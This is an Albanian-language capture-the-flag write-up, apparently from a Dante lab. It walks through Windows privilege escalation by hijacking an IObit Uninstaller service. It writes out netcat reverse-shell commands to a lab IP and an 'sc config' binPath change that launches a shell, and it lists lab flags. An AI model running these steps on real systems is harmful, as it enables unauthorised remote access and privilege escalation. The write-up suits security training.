



Shohim qe IOBit Uninstaller eshte nje service qe eshte vulnerable ndaj Unquoted Service Path dhe kur shohim services.msc shohim qe box creator ka bere nje komande qe e ka ekzekutuar tek IOBit:



Komanda me siper tregon qe eshte perdorur cmd.exe dhe nuk mund te marrim dot reverse shell nga powershell.exe, kshu qe bejme upload nc.exe tek documents dhe ekzekutojme **nc.exe –e cmd 10.10.14.12 3333** dhe me pas **tek nc –lvp 3333** shohim qe kemi marr shell si cmd.

1. 
2. Konfigurojme permes sc:









**sc config IObitUnSvr binPath="cmd.exe /c C:/Users/dharding/Documents/nc.exe -e cmd.exe 10.10.14.12 1414"**

**sc.exe stop IObitUnSvr**

**sc.exe query IObitUnSvr**

**sc.exe start IObitUnSvr**

Ideja eshte qe vetem sc mund te ekzekutohet ketu kshu qe do bejme nje USP injection dhe me pas me sc stop/start bejme te mundur qe te marrim shell:

1. 
2. 

**FLAG: DANTE{Qu0t3_I_4M_s3cur3_unQu0t3}**

1. Rooti .1.102 me BOF Windows:

**FLAG: DANTE{5H1nE_ON_u_CraZ33_D1AMOnD!}**